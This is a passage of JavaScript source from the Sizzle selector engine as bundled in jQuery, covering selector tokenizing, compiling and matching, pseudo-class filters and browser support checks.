					( !rbuggyMatches || !rbuggyMatches.test( expr ) ) &&
					( !rbuggyQSA     || !rbuggyQSA.test( expr ) ) ) {

					try {
						var ret = matches.call( elem, expr );

						// IE 9's matchesSelector returns false on disconnected nodes
						if ( ret || support.disconnectedMatch ||
							// As well, disconnected nodes are said to be in a document
							// fragment in IE 9
							elem.document && elem.document.nodeType !== 11 ) {
							return ret;
						}
					} catch (e) {}
				}

				return Sizzle( expr, document, null, [ elem ] ).length > 0;
			};

			Sizzle.contains = function( context, elem ) {
				// Set document vars if needed
				if ( ( context.ownerDocument || context ) !== document ) {
					setDocument( context );
				}
				return contains( context, elem );
			};

			Sizzle.attr = function( elem, name ) {
				// Set document vars if needed
				if ( ( elem.ownerDocument || elem ) !== document ) {
					setDocument( elem );
				}

				var fn = Expr.attrHandle[ name.toLowerCase() ],
					// Don't get fooled by Object.prototype properties (jQuery #13807)
					val = fn && hasOwn.call( Expr.attrHandle, name.toLowerCase() ) ?
						fn( elem, name, !documentIsHTML ) :
						undefined;

				return val !== undefined ?
					val :
					support.attributes || !documentIsHTML ?
						elem.getAttribute( name ) :
						(val = elem.getAttributeNode(name)) && val.specified ?
							val.value :
							null;
			};

			Sizzle.error = function( msg ) {
				throw new Error( "Syntax error, unrecognized expression: " + msg );
			};

			/**
			 * Document sorting and removing duplicates
			 * @param {ArrayLike} results
			 */
			Sizzle.uniqueSort = function( results ) {
				var elem,
					duplicates = [],
					j = 0,
					i = 0;

				// Unless we *know* we can detect duplicates, assume their presence
				hasDuplicate = !support.detectDuplicates;
				sortInput = !support.sortStable && results.slice( 0 );
				results.sort( sortOrder );

				if ( hasDuplicate ) {
					while ( (elem = results[i++]) ) {
						if ( elem === results[ i ] ) {
							j = duplicates.push( i );
						}
					}
					while ( j-- ) {
						results.splice( duplicates[ j ], 1 );
					}
				}

				// Clear input after sorting to release objects
				// See https://github.com/jquery/sizzle/pull/225
				sortInput = null;

				return results;
			};

			/**
			 * Utility function for retrieving the text value of an array of DOM nodes
			 * @param {Array|Element} elem
			 */
			getText = Sizzle.getText = function( elem ) {
				var node,
					ret = "",
					i = 0,
					nodeType = elem.nodeType;

				if ( !nodeType ) {
					// If no nodeType, this is expected to be an array
					while ( (node = elem[i++]) ) {
						// Do not traverse comment nodes
						ret += getText( node );
					}
				} else if ( nodeType === 1 || nodeType === 9 || nodeType === 11 ) {
					// Use textContent for elements
					// innerText usage removed for consistency of new lines (jQuery #11153)
					if ( typeof elem.textContent === "string" ) {
						return elem.textContent;
					} else {
						// Traverse its children
						for ( elem = elem.firstChild; elem; elem = elem.nextSibling ) {
							ret += getText( elem );
						}
					}
				} else if ( nodeType === 3 || nodeType === 4 ) {
					return elem.nodeValue;
				}
				// Do not include comment or processing instruction nodes

				return ret;
			};

			Expr = Sizzle.selectors = {

				// Can be adjusted by the user
				cacheLength: 50,

				createPseudo: markFunction,

				match: matchExpr,

				attrHandle: {},

				find: {},

				relative: {
					">": { dir: "parentNode", first: true },
					" ": { dir: "parentNode" },
					"+": { dir: "previousSibling", first: true },
					"~": { dir: "previousSibling" }
				},

				preFilter: {
					"ATTR": function( match ) {
						match[1] = match[1].replace( runescape, funescape );

						// Move the given value to match[3] whether quoted or unquoted
						match[3] = ( match[3] || match[4] || match[5] || "" ).replace( runescape, funescape );

						if ( match[2] === "~=" ) {
							match[3] = " " + match[3] + " ";
						}

						return match.slice( 0, 4 );
					},

					"CHILD": function( match ) {
						/* matches from matchExpr["CHILD"]
						 1 type (only|nth|...)
						 2 what (child|of-type)
						 3 argument (even|odd|\d*|\d*n([+-]\d+)?|...)
						 4 xn-component of xn+y argument ([+-]?\d*n|)
						 5 sign of xn-component
						 6 x of xn-component
						 7 sign of y-component
						 8 y of y-component
						 */
						match[1] = match[1].toLowerCase();

						if ( match[1].slice( 0, 3 ) === "nth" ) {
							// nth-* requires argument
							if ( !match[3] ) {
								Sizzle.error( match[0] );
							}

							// numeric x and y parameters for Expr.filter.CHILD
							// remember that false/true cast respectively to 0/1
							match[4] = +( match[4] ? match[5] + (match[6] || 1) : 2 * ( match[3] === "even" || match[3] === "odd" ) );
							match[5] = +( ( match[7] + match[8] ) || match[3] === "odd" );

							// other types prohibit arguments
						} else if ( match[3] ) {
							Sizzle.error( match[0] );
						}

						return match;
					},

					"PSEUDO": function( match ) {
						var excess,
							unquoted = !match[6] && match[2];

						if ( matchExpr["CHILD"].test( match[0] ) ) {
							return null;
						}

						// Accept quoted arguments as-is
						if ( match[3] ) {
							match[2] = match[4] || match[5] || "";

							// Strip excess characters from unquoted arguments
						} else if ( unquoted && rpseudo.test( unquoted ) &&
							// Get excess from tokenize (recursively)
							(excess = tokenize( unquoted, true )) &&
							// advance to the next closing parenthesis
							(excess = unquoted.indexOf( ")", unquoted.length - excess ) - unquoted.length) ) {

							// excess is a negative index
							match[0] = match[0].slice( 0, excess );
							match[2] = unquoted.slice( 0, excess );
						}

						// Return only captures needed by the pseudo filter method (type and argument)
						return match.slice( 0, 3 );
					}
				},

				filter: {

					"TAG": function( nodeNameSelector ) {
						var nodeName = nodeNameSelector.replace( runescape, funescape ).toLowerCase();
						return nodeNameSelector === "*" ?
							function() { return true; } :
							function( elem ) {
								return elem.nodeName && elem.nodeName.toLowerCase() === nodeName;
							};
					},

					"CLASS": function( className ) {
						var pattern = classCache[ className + " " ];

						return pattern ||
							(pattern = new RegExp( "(^|" + whitespace + ")" + className + "(" + whitespace + "|$)" )) &&
							classCache( className, function( elem ) {
								return pattern.test( typeof elem.className === "string" && elem.className || typeof elem.getAttribute !== "undefined" && elem.getAttribute("class") || "" );
							});
					},

					"ATTR": function( name, operator, check ) {
						return function( elem ) {
							var result = Sizzle.attr( elem, name );

							if ( result == null ) {
								return operator === "!=";
							}
							if ( !operator ) {
								return true;
							}

							result += "";

							return operator === "=" ? result === check :
								operator === "!=" ? result !== check :
									operator === "^=" ? check && result.indexOf( check ) === 0 :
										operator === "*=" ? check && result.indexOf( check ) > -1 :
											operator === "$=" ? check && result.slice( -check.length ) === check :
												operator === "~=" ? ( " " + result.replace( rwhitespace, " " ) + " " ).indexOf( check ) > -1 :
													operator === "|=" ? result === check || result.slice( 0, check.length + 1 ) === check + "-" :
														false;
						};
					},

					"CHILD": function( type, what, argument, first, last ) {
						var simple = type.slice( 0, 3 ) !== "nth",
							forward = type.slice( -4 ) !== "last",
							ofType = what === "of-type";

						return first === 1 && last === 0 ?

							// Shortcut for :nth-*(n)
							function( elem ) {
								return !!elem.parentNode;
							} :

							function( elem, context, xml ) {
								var cache, uniqueCache, outerCache, node, nodeIndex, start,
									dir = simple !== forward ? "nextSibling" : "previousSibling",
									parent = elem.parentNode,
									name = ofType && elem.nodeName.toLowerCase(),
									useCache = !xml && !ofType,
									diff = false;

								if ( parent ) {

									// :(first|last|only)-(child|of-type)
									if ( simple ) {
										while ( dir ) {
											node = elem;
											while ( (node = node[ dir ]) ) {
												if ( ofType ?
													node.nodeName.toLowerCase() === name :
													node.nodeType === 1 ) {

													return false;
												}
											}
											// Reverse direction for :only-* (if we haven't yet done so)
											start = dir = type === "only" && !start && "nextSibling";
										}
										return true;
									}

									start = [ forward ? parent.firstChild : parent.lastChild ];

									// non-xml :nth-child(...) stores cache data on `parent`
									if ( forward && useCache ) {

										// Seek `elem` from a previously-cached index

										// ...in a gzip-friendly way
										node = parent;
										outerCache = node[ expando ] || (node[ expando ] = {});

										// Support: IE <9 only
										// Defend against cloned attroperties (jQuery gh-1709)
										uniqueCache = outerCache[ node.uniqueID ] ||
											(outerCache[ node.uniqueID ] = {});

										cache = uniqueCache[ type ] || [];
										nodeIndex = cache[ 0 ] === dirruns && cache[ 1 ];
										diff = nodeIndex && cache[ 2 ];
										node = nodeIndex && parent.childNodes[ nodeIndex ];

										while ( (node = ++nodeIndex && node && node[ dir ] ||

											// Fallback to seeking `elem` from the start
											(diff = nodeIndex = 0) || start.pop()) ) {

											// When found, cache indexes on `parent` and break
											if ( node.nodeType === 1 && ++diff && node === elem ) {
												uniqueCache[ type ] = [ dirruns, nodeIndex, diff ];
												break;
											}
										}

									} else {
										// Use previously-cached element index if available
										if ( useCache ) {
											// ...in a gzip-friendly way
											node = elem;
											outerCache = node[ expando ] || (node[ expando ] = {});

											// Support: IE <9 only
											// Defend against cloned attroperties (jQuery gh-1709)
											uniqueCache = outerCache[ node.uniqueID ] ||
												(outerCache[ node.uniqueID ] = {});

											cache = uniqueCache[ type ] || [];
											nodeIndex = cache[ 0 ] === dirruns && cache[ 1 ];
											diff = nodeIndex;
										}

										// xml :nth-child(...)
										// or :nth-last-child(...) or :nth(-last)?-of-type(...)
										if ( diff === false ) {
											// Use the same loop as above to seek `elem` from the start
											while ( (node = ++nodeIndex && node && node[ dir ] ||
												(diff = nodeIndex = 0) || start.pop()) ) {

												if ( ( ofType ?
													node.nodeName.toLowerCase() === name :
													node.nodeType === 1 ) &&
													++diff ) {

													// Cache the index of each encountered element
													if ( useCache ) {
														outerCache = node[ expando ] || (node[ expando ] = {});

														// Support: IE <9 only
														// Defend against cloned attroperties (jQuery gh-1709)
														uniqueCache = outerCache[ node.uniqueID ] ||
															(outerCache[ node.uniqueID ] = {});

														uniqueCache[ type ] = [ dirruns, diff ];
													}

													if ( node === elem ) {
														break;
													}
												}
											}
										}
									}

									// Incorporate the offset, then check against cycle size
									diff -= last;
									return diff === first || ( diff % first === 0 && diff / first >= 0 );
								}
							};
					},

					"PSEUDO": function( pseudo, argument ) {
						// pseudo-class names are case-insensitive
						// http://www.w3.org/TR/selectors/#pseudo-classes
						// Prioritize by case sensitivity in case custom pseudos are added with uppercase letters
						// Remember that setFilters inherits from pseudos
						var args,
							fn = Expr.pseudos[ pseudo ] || Expr.setFilters[ pseudo.toLowerCase() ] ||
								Sizzle.error( "unsupported pseudo: " + pseudo );

						// The user may use createPseudo to indicate that
						// arguments are needed to create the filter function
						// just as Sizzle does
						if ( fn[ expando ] ) {
							return fn( argument );
						}

						// But maintain support for old signatures
						if ( fn.length > 1 ) {
							args = [ pseudo, pseudo, "", argument ];
							return Expr.setFilters.hasOwnProperty( pseudo.toLowerCase() ) ?
								markFunction(function( seed, matches ) {
									var idx,
										matched = fn( seed, argument ),
										i = matched.length;
									while ( i-- ) {
										idx = indexOf( seed, matched[i] );
										seed[ idx ] = !( matches[ idx ] = matched[i] );
									}
								}) :
								function( elem ) {
									return fn( elem, 0, args );
								};
						}

						return fn;
					}
				},

				pseudos: {
					// Potentially complex pseudos
					"not": markFunction(function( selector ) {
						// Trim the selector passed to compile
						// to avoid treating leading and trailing
						// spaces as combinators
						var input = [],
							results = [],
							matcher = compile( selector.replace( rtrim, "$1" ) );

						return matcher[ expando ] ?
							markFunction(function( seed, matches, context, xml ) {
								var elem,
									unmatched = matcher( seed, null, xml, [] ),
									i = seed.length;

								// Match elements unmatched by `matcher`
								while ( i-- ) {
									if ( (elem = unmatched[i]) ) {
										seed[i] = !(matches[i] = elem);
									}
								}
							}) :
							function( elem, context, xml ) {
								input[0] = elem;
								matcher( input, null, xml, results );
								// Don't keep the element (issue #299)
								input[0] = null;
								return !results.pop();
							};
					}),

					"has": markFunction(function( selector ) {
						return function( elem ) {
							return Sizzle( selector, elem ).length > 0;
						};
					}),

					"contains": markFunction(function( text ) {
						text = text.replace( runescape, funescape );
						return function( elem ) {
							return ( elem.textContent || elem.innerText || getText( elem ) ).indexOf( text ) > -1;
						};
					}),

					// "Whether an element is represented by a :lang() selector
					// is based solely on the element's language value
					// being equal to the identifier C,
					// or beginning with the identifier C immediately followed by "-".
					// The matching of C against the element's language value is performed case-insensitively.
					// The identifier C does not have to be a valid language name."
					// http://www.w3.org/TR/selectors/#lang-pseudo
					"lang": markFunction( function( lang ) {
						// lang value must be a valid identifier
						if ( !ridentifier.test(lang || "") ) {
							Sizzle.error( "unsupported lang: " + lang );
						}
						lang = lang.replace( runescape, funescape ).toLowerCase();
						return function( elem ) {
							var elemLang;
							do {
								if ( (elemLang = documentIsHTML ?
										elem.lang :
									elem.getAttribute("xml:lang") || elem.getAttribute("lang")) ) {

									elemLang = elemLang.toLowerCase();
									return elemLang === lang || elemLang.indexOf( lang + "-" ) === 0;
								}
							} while ( (elem = elem.parentNode) && elem.nodeType === 1 );
							return false;
						};
					}),

					// Miscellaneous
					"target": function( elem ) {
						var hash = window.location && window.location.hash;
						return hash && hash.slice( 1 ) === elem.id;
					},

					"root": function( elem ) {
						return elem === docElem;
					},

					"focus": function( elem ) {
						return elem === document.activeElement && (!document.hasFocus || document.hasFocus()) && !!(elem.type || elem.href || ~elem.tabIndex);
					},

					// Boolean properties
					"enabled": function( elem ) {
						return elem.disabled === false;
					},

					"disabled": function( elem ) {
						return elem.disabled === true;
					},

					"checked": function( elem ) {
						// In CSS3, :checked should return both checked and selected elements
						// http://www.w3.org/TR/2011/REC-css3-selectors-20110929/#checked
						var nodeName = elem.nodeName.toLowerCase();
						return (nodeName === "input" && !!elem.checked) || (nodeName === "option" && !!elem.selected);
					},

					"selected": function( elem ) {
						// Accessing this property makes selected-by-default
						// options in Safari work properly
						if ( elem.parentNode ) {
							elem.parentNode.selectedIndex;
						}

						return elem.selected === true;
					},

					// Contents
					"empty": function( elem ) {
						// http://www.w3.org/TR/selectors/#empty-pseudo
						// :empty is negated by element (1) or content nodes (text: 3; cdata: 4; entity ref: 5),
						//   but not by others (comment: 8; processing instruction: 7; etc.)
						// nodeType < 6 works because attributes (2) do not appear as children
						for ( elem = elem.firstChild; elem; elem = elem.nextSibling ) {
							if ( elem.nodeType < 6 ) {
								return false;
							}
						}
						return true;
					},

					"parent": function( elem ) {
						return !Expr.pseudos["empty"]( elem );
					},

					// Element/input types
					"header": function( elem ) {
						return rheader.test( elem.nodeName );
					},

					"input": function( elem ) {
						return rinputs.test( elem.nodeName );
					},

					"button": function( elem ) {
						var name = elem.nodeName.toLowerCase();
						return name === "input" && elem.type === "button" || name === "button";
					},

					"text": function( elem ) {
						var attr;
						return elem.nodeName.toLowerCase() === "input" &&
							elem.type === "text" &&

							// Support: IE<8
							// New HTML5 attribute values (e.g., "search") appear with elem.type === "text"
							( (attr = elem.getAttribute("type")) == null || attr.toLowerCase() === "text" );
					},

					// Position-in-collection
					"first": createPositionalPseudo(function() {
						return [ 0 ];
					}),

					"last": createPositionalPseudo(function( matchIndexes, length ) {
						return [ length - 1 ];
					}),

					"eq": createPositionalPseudo(function( matchIndexes, length, argument ) {
						return [ argument < 0 ? argument + length : argument ];
					}),

					"even": createPositionalPseudo(function( matchIndexes, length ) {
						var i = 0;
						for ( ; i < length; i += 2 ) {
							matchIndexes.push( i );
						}
						return matchIndexes;
					}),

					"odd": createPositionalPseudo(function( matchIndexes, length ) {
						var i = 1;
						for ( ; i < length; i += 2 ) {
							matchIndexes.push( i );
						}
						return matchIndexes;
					}),

					"lt": createPositionalPseudo(function( matchIndexes, length, argument ) {
						var i = argument < 0 ? argument + length : argument;
						for ( ; --i >= 0; ) {
							matchIndexes.push( i );
						}
						return matchIndexes;
					}),

					"gt": createPositionalPseudo(function( matchIndexes, length, argument ) {
						var i = argument < 0 ? argument + length : argument;
						for ( ; ++i < length; ) {
							matchIndexes.push( i );
						}
						return matchIndexes;
					})
				}
			};

			Expr.pseudos["nth"] = Expr.pseudos["eq"];

// Add button/input type pseudos
			for ( i in { radio: true, checkbox: true, file: true, password: true, image: true } ) {
				Expr.pseudos[ i ] = createInputPseudo( i );
			}
			for ( i in { submit: true, reset: true } ) {
				Expr.pseudos[ i ] = createButtonPseudo( i );
			}

// Easy API for creating new setFilters
			function setFilters() {}
			setFilters.prototype = Expr.filters = Expr.pseudos;
			Expr.setFilters = new setFilters();

			tokenize = Sizzle.tokenize = function( selector, parseOnly ) {
				var matched, match, tokens, type,
					soFar, groups, preFilters,
					cached = tokenCache[ selector + " " ];

				if ( cached ) {
					return parseOnly ? 0 : cached.slice( 0 );
				}

				soFar = selector;
				groups = [];
				preFilters = Expr.preFilter;

				while ( soFar ) {

					// Comma and first run
					if ( !matched || (match = rcomma.exec( soFar )) ) {
						if ( match ) {
							// Don't consume trailing commas as valid
							soFar = soFar.slice( match[0].length ) || soFar;
						}
						groups.push( (tokens = []) );
					}

					matched = false;

					// Combinators
					if ( (match = rcombinators.exec( soFar )) ) {
						matched = match.shift();
						tokens.push({
							value: matched,
							// Cast descendant combinators to space
							type: match[0].replace( rtrim, " " )
						});
						soFar = soFar.slice( matched.length );
					}

					// Filters
					for ( type in Expr.filter ) {
						if ( (match = matchExpr[ type ].exec( soFar )) && (!preFilters[ type ] ||
							(match = preFilters[ type ]( match ))) ) {
							matched = match.shift();
							tokens.push({
								value: matched,
								type: type,
								matches: match
							});
							soFar = soFar.slice( matched.length );
						}
					}

					if ( !matched ) {
						break;
					}
				}

				// Return the length of the invalid excess
				// if we're just parsing
				// Otherwise, throw an error or return tokens
				return parseOnly ?
					soFar.length :
					soFar ?
						Sizzle.error( selector ) :
						// Cache the tokens
						tokenCache( selector, groups ).slice( 0 );
			};

			function toSelector( tokens ) {
				var i = 0,
					len = tokens.length,
					selector = "";
				for ( ; i < len; i++ ) {
					selector += tokens[i].value;
				}
				return selector;
			}

			function addCombinator( matcher, combinator, base ) {
				var dir = combinator.dir,
					checkNonElements = base && dir === "parentNode",
					doneName = done++;

				return combinator.first ?
					// Check against closest ancestor/preceding element
					function( elem, context, xml ) {
						while ( (elem = elem[ dir ]) ) {
							if ( elem.nodeType === 1 || checkNonElements ) {
								return matcher( elem, context, xml );
							}
						}
					} :

					// Check against all ancestor/preceding elements
					function( elem, context, xml ) {
						var oldCache, uniqueCache, outerCache,
							newCache = [ dirruns, doneName ];

						// We can't set arbitrary data on XML nodes, so they don't benefit from combinator caching
						if ( xml ) {
							while ( (elem = elem[ dir ]) ) {
								if ( elem.nodeType === 1 || checkNonElements ) {
									if ( matcher( elem, context, xml ) ) {
										return true;
									}
								}
							}
						} else {
							while ( (elem = elem[ dir ]) ) {
								if ( elem.nodeType === 1 || checkNonElements ) {
									outerCache = elem[ expando ] || (elem[ expando ] = {});

									// Support: IE <9 only
									// Defend against cloned attroperties (jQuery gh-1709)
									uniqueCache = outerCache[ elem.uniqueID ] || (outerCache[ elem.uniqueID ] = {});

									if ( (oldCache = uniqueCache[ dir ]) &&
										oldCache[ 0 ] === dirruns && oldCache[ 1 ] === doneName ) {

										// Assign to newCache so results back-propagate to previous elements
										return (newCache[ 2 ] = oldCache[ 2 ]);
									} else {
										// Reuse newcache so results back-propagate to previous elements
										uniqueCache[ dir ] = newCache;

										// A match means we're done; a fail means we have to keep checking
										if ( (newCache[ 2 ] = matcher( elem, context, xml )) ) {
											return true;
										}
									}
								}
							}
						}
					};
			}

			function elementMatcher( matchers ) {
				return matchers.length > 1 ?
					function( elem, context, xml ) {
						var i = matchers.length;
						while ( i-- ) {
							if ( !matchers[i]( elem, context, xml ) ) {
								return false;
							}
						}
						return true;
					} :
					matchers[0];
			}

			function multipleContexts( selector, contexts, results ) {
				var i = 0,
					len = contexts.length;
				for ( ; i < len; i++ ) {
					Sizzle( selector, contexts[i], results );
				}
				return results;
			}

			function condense( unmatched, map, filter, context, xml ) {
				var elem,
					newUnmatched = [],
					i = 0,
					len = unmatched.length,
					mapped = map != null;

				for ( ; i < len; i++ ) {
					if ( (elem = unmatched[i]) ) {
						if ( !filter || filter( elem, context, xml ) ) {
							newUnmatched.push( elem );
							if ( mapped ) {
								map.push( i );
							}
						}
					}
				}

				return newUnmatched;
			}

			function setMatcher( preFilter, selector, matcher, postFilter, postFinder, postSelector ) {
				if ( postFilter && !postFilter[ expando ] ) {
					postFilter = setMatcher( postFilter );
				}
				if ( postFinder && !postFinder[ expando ] ) {
					postFinder = setMatcher( postFinder, postSelector );
				}
				return markFunction(function( seed, results, context, xml ) {
					var temp, i, elem,
						preMap = [],
						postMap = [],
						preexisting = results.length,

						// Get initial elements from seed or context
						elems = seed || multipleContexts( selector || "*", context.nodeType ? [ context ] : context, [] ),

						// Prefilter to get matcher input, preserving a map for seed-results synchronization
						matcherIn = preFilter && ( seed || !selector ) ?
							condense( elems, preMap, preFilter, context, xml ) :
							elems,

						matcherOut = matcher ?
							// If we have a postFinder, or filtered seed, or non-seed postFilter or preexisting results,
							postFinder || ( seed ? preFilter : preexisting || postFilter ) ?

								// ...intermediate processing is necessary
								[] :

								// ...otherwise use results directly
								results :
							matcherIn;

					// Find primary matches
					if ( matcher ) {
						matcher( matcherIn, matcherOut, context, xml );
					}

					// Apply postFilter
					if ( postFilter ) {
						temp = condense( matcherOut, postMap );
						postFilter( temp, [], context, xml );

						// Un-match failing elements by moving them back to matcherIn
						i = temp.length;
						while ( i-- ) {
							if ( (elem = temp[i]) ) {
								matcherOut[ postMap[i] ] = !(matcherIn[ postMap[i] ] = elem);
							}
						}
					}

					if ( seed ) {
						if ( postFinder || preFilter ) {
							if ( postFinder ) {
								// Get the final matcherOut by condensing this intermediate into postFinder contexts
								temp = [];
								i = matcherOut.length;
								while ( i-- ) {
									if ( (elem = matcherOut[i]) ) {
										// Restore matcherIn since elem is not yet a final match
										temp.push( (matcherIn[i] = elem) );
									}
								}
								postFinder( null, (matcherOut = []), temp, xml );
							}

							// Move matched elements from seed to results to keep them synchronized
							i = matcherOut.length;
							while ( i-- ) {
								if ( (elem = matcherOut[i]) &&
									(temp = postFinder ? indexOf( seed, elem ) : preMap[i]) > -1 ) {

									seed[temp] = !(results[temp] = elem);
								}
							}
						}

						// Add elements to results, through postFinder if defined
					} else {
						matcherOut = condense(
							matcherOut === results ?
								matcherOut.splice( preexisting, matcherOut.length ) :
								matcherOut
						);
						if ( postFinder ) {
							postFinder( null, results, matcherOut, xml );
						} else {
							push.apply( results, matcherOut );
						}
					}
				});
			}

			function matcherFromTokens( tokens ) {
				var checkContext, matcher, j,
					len = tokens.length,
					leadingRelative = Expr.relative[ tokens[0].type ],
					implicitRelative = leadingRelative || Expr.relative[" "],
					i = leadingRelative ? 1 : 0,

					// The foundational matcher ensures that elements are reachable from top-level context(s)
					matchContext = addCombinator( function( elem ) {
						return elem === checkContext;
					}, implicitRelative, true ),
					matchAnyContext = addCombinator( function( elem ) {
						return indexOf( checkContext, elem ) > -1;
					}, implicitRelative, true ),
					matchers = [ function( elem, context, xml ) {
						var ret = ( !leadingRelative && ( xml || context !== outermostContext ) ) || (
								(checkContext = context).nodeType ?
									matchContext( elem, context, xml ) :
									matchAnyContext( elem, context, xml ) );
						// Avoid hanging onto element (issue #299)
						checkContext = null;
						return ret;
					} ];

				for ( ; i < len; i++ ) {
					if ( (matcher = Expr.relative[ tokens[i].type ]) ) {
						matchers = [ addCombinator(elementMatcher( matchers ), matcher) ];
					} else {
						matcher = Expr.filter[ tokens[i].type ].apply( null, tokens[i].matches );

						// Return special upon seeing a positional matcher
						if ( matcher[ expando ] ) {
							// Find the next relative operator (if any) for proper handling
							j = ++i;
							for ( ; j < len; j++ ) {
								if ( Expr.relative[ tokens[j].type ] ) {
									break;
								}
							}
							return setMatcher(
								i > 1 && elementMatcher( matchers ),
								i > 1 && toSelector(
									// If the preceding token was a descendant combinator, insert an implicit any-element `*`
									tokens.slice( 0, i - 1 ).concat({ value: tokens[ i - 2 ].type === " " ? "*" : "" })
								).replace( rtrim, "$1" ),
								matcher,
								i < j && matcherFromTokens( tokens.slice( i, j ) ),
								j < len && matcherFromTokens( (tokens = tokens.slice( j )) ),
								j < len && toSelector( tokens )
							);
						}
						matchers.push( matcher );
					}
				}

				return elementMatcher( matchers );
			}

			function matcherFromGroupMatchers( elementMatchers, setMatchers ) {
				var bySet = setMatchers.length > 0,
					byElement = elementMatchers.length > 0,
					superMatcher = function( seed, context, xml, results, outermost ) {
						var elem, j, matcher,
							matchedCount = 0,
							i = "0",
							unmatched = seed && [],
							setMatched = [],
							contextBackup = outermostContext,
							// We must always have either seed elements or outermost context
							elems = seed || byElement && Expr.find["TAG"]( "*", outermost ),
							// Use integer dirruns iff this is the outermost matcher
							dirrunsUnique = (dirruns += contextBackup == null ? 1 : Math.random() || 0.1),
							len = elems.length;

						if ( outermost ) {
							outermostContext = context === document || context || outermost;
						}

						// Add elements passing elementMatchers directly to results
						// Support: IE<9, Safari
						// Tolerate NodeList properties (IE: "length"; Safari: <number>) matching elements by id
						for ( ; i !== len && (elem = elems[i]) != null; i++ ) {
							if ( byElement && elem ) {
								j = 0;
								if ( !context && elem.ownerDocument !== document ) {
									setDocument( elem );
									xml = !documentIsHTML;
								}
								while ( (matcher = elementMatchers[j++]) ) {
									if ( matcher( elem, context || document, xml) ) {
										results.push( elem );
										break;
									}
								}
								if ( outermost ) {
									dirruns = dirrunsUnique;
								}
							}

							// Track unmatched elements for set filters
							if ( bySet ) {
								// They will have gone through all possible matchers
								if ( (elem = !matcher && elem) ) {
									matchedCount--;
								}

								// Lengthen the array for every element, matched or not
								if ( seed ) {
									unmatched.push( elem );
								}
							}
						}

						// `i` is now the count of elements visited above, and adding it to `matchedCount`
						// makes the latter nonnegative.
						matchedCount += i;

						// Apply set filters to unmatched elements
						// NOTE: This can be skipped if there are no unmatched elements (i.e., `matchedCount`
						// equals `i`), unless we didn't visit _any_ elements in the above loop because we have
						// no element matchers and no seed.
						// Incrementing an initially-string "0" `i` allows `i` to remain a string only in that
						// case, which will result in a "00" `matchedCount` that differs from `i` but is also
						// numerically zero.
						if ( bySet && i !== matchedCount ) {
							j = 0;
							while ( (matcher = setMatchers[j++]) ) {
								matcher( unmatched, setMatched, context, xml );
							}

							if ( seed ) {
								// Reintegrate element matches to eliminate the need for sorting
								if ( matchedCount > 0 ) {
									while ( i-- ) {
										if ( !(unmatched[i] || setMatched[i]) ) {
											setMatched[i] = pop.call( results );
										}
									}
								}

								// Discard index placeholder values to get only actual matches
								setMatched = condense( setMatched );
							}

							// Add matches to results
							push.apply( results, setMatched );

							// Seedless set matches succeeding multiple successful matchers stipulate sorting
							if ( outermost && !seed && setMatched.length > 0 &&
								( matchedCount + setMatchers.length ) > 1 ) {

								Sizzle.uniqueSort( results );
							}
						}

						// Override manipulation of globals by nested matchers
						if ( outermost ) {
							dirruns = dirrunsUnique;
							outermostContext = contextBackup;
						}

						return unmatched;
					};

				return bySet ?
					markFunction( superMatcher ) :
					superMatcher;
			}

			compile = Sizzle.compile = function( selector, match /* Internal Use Only */ ) {
				var i,
					setMatchers = [],
					elementMatchers = [],
					cached = compilerCache[ selector + " " ];

				if ( !cached ) {
					// Generate a function of recursive functions that can be used to check each element
					if ( !match ) {
						match = tokenize( selector );
					}
					i = match.length;
					while ( i-- ) {
						cached = matcherFromTokens( match[i] );
						if ( cached[ expando ] ) {
							setMatchers.push( cached );
						} else {
							elementMatchers.push( cached );
						}
					}

					// Cache the compiled function
					cached = compilerCache( selector, matcherFromGroupMatchers( elementMatchers, setMatchers ) );

					// Save selector and tokenization
					cached.selector = selector;
				}
				return cached;
			};

			/**
			 * A low-level selection function that works with Sizzle's compiled
			 *  selector functions
			 * @param {String|Function} selector A selector or a pre-compiled
			 *  selector function built with Sizzle.compile
			 * @param {Element} context
			 * @param {Array} [results]
			 * @param {Array} [seed] A set of elements to match against
			 */
			select = Sizzle.select = function( selector, context, results, seed ) {
				var i, tokens, token, type, find,
					compiled = typeof selector === "function" && selector,
					match = !seed && tokenize( (selector = compiled.selector || selector) );

				results = results || [];

				// Try to minimize operations if there is only one selector in the list and no seed
				// (the latter of which guarantees us context)
				if ( match.length === 1 ) {

					// Reduce context if the leading compound selector is an ID
					tokens = match[0] = match[0].slice( 0 );
					if ( tokens.length > 2 && (token = tokens[0]).type === "ID" &&
						support.getById && context.nodeType === 9 && documentIsHTML &&
						Expr.relative[ tokens[1].type ] ) {

						context = ( Expr.find["ID"]( token.matches[0].replace(runescape, funescape), context ) || [] )[0];
						if ( !context ) {
							return results;

							// Precompiled matchers will still verify ancestry, so step up a level
						} else if ( compiled ) {
							context = context.parentNode;
						}

						selector = selector.slice( tokens.shift().value.length );
					}

					// Fetch a seed set for right-to-left matching
					i = matchExpr["needsContext"].test( selector ) ? 0 : tokens.length;
					while ( i-- ) {
						token = tokens[i];

						// Abort if we hit a combinator
						if ( Expr.relative[ (type = token.type) ] ) {
							break;
						}
						if ( (find = Expr.find[ type ]) ) {
							// Search, expanding context for leading sibling combinators
							if ( (seed = find(
									token.matches[0].replace( runescape, funescape ),
									rsibling.test( tokens[0].type ) && testContext( context.parentNode ) || context
								)) ) {

								// If seed is empty or no tokens remain, we can return early
								tokens.splice( i, 1 );
								selector = seed.length && toSelector( tokens );
								if ( !selector ) {
									push.apply( results, seed );
									return results;
								}

								break;
							}
						}
					}
				}

				// Compile and execute a filtering function if one is not provided
				// Provide `match` to avoid retokenization if we modified the selector above
				( compiled || compile( selector, match ) )(
					seed,
					context,
					!documentIsHTML,
					results,
					!context || rsibling.test( selector ) && testContext( context.parentNode ) || context
				);
				return results;
			};

// One-time assignments

// Sort stability
			support.sortStable = expando.split("").sort( sortOrder ).join("") === expando;

// Support: Chrome 14-35+
// Always assume duplicates if they aren't passed to the comparison function
			support.detectDuplicates = !!hasDuplicate;

// Initialize against the default document
			setDocument();

// Support: Webkit<537.32 - Safari 6.0.3/Chrome 25 (fixed in Chrome 27)
// Detached nodes confoundingly follow *each other*
			support.sortDetached = assert(function( div1 ) {
				// Should return 1, but returns 4 (following)
				return div1.compareDocumentPosition( document.createElement("div") ) & 1;
			});

// Support: IE<8
// Prevent attribute/property "interpolation"
// http://msdn.microsoft.com/en-us/library/ms536429%28VS.85%29.aspx
			if ( !assert(function( div ) {
					div.innerHTML = "<a href='#'></a>";
					return div.firstChild.getAttribute("href") === "#" ;
				}) ) {
				addHandle( "type|href|height|width", function( elem, name, isXML ) {
					if ( !isXML ) {
